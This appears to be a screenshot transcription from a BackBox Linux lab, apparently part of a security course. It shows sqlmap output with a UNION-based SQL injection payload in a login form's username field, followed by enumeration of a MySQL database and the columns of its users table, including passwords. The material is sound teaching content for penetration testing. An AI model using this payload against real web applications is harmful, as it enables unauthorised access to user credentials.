 BackBox Linux - VMware Workstation
File Edit View VM Tabs Help
Home BackBox Linux
[Index — Mozilla Firefox] [Software Updater] Terminal - motasem@BackB... 22 May, 10:16
Terminal - motasem@BackBoxCourse: ~
File Edit View Terminal Tabs Help
motasem@BackBoxCourse: ~ motasem@BackBoxCourse: ~ motasem@BackBoxCourse: ~/Desktop/Tools motasem@BackBoxCourse: ~
Title: Generic UNION query (NULL) - 4 columns
Payload: username=test' UNION ALL SELECT NULL,CONCAT(0x7178627871,0x78784b7759766b706b424171435851724
f4844564d7746494d4a7044436a42724c6b755666566858,0x7176766a71),NULL,NULL-- -&password=test
---
[10:16:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[10:16:51] [INFO] fetching database names
[10:16:52] [INFO] retrieved: 'information_schema'
[10:16:52] [INFO] retrieved: 'website'
available databases [2]:
[*] information_schema
[*] website
[10:16:52] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate
table(s) entries
[10:16:52] [INFO] fetching current database
[10:16:52] [INFO] fetching tables for database: 'website'
[10:16:52] [INFO] fetching columns for table 'users' in database 'website'
[10:16:52] [INFO] retrieved: 'email','varchar(100)'
[10:16:52] [INFO] retrieved: 'id','int'
[10:16:52] [INFO] retrieved: 'password','varchar(255)'
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
65°F
Sunny
10:16 AM
5/22/2022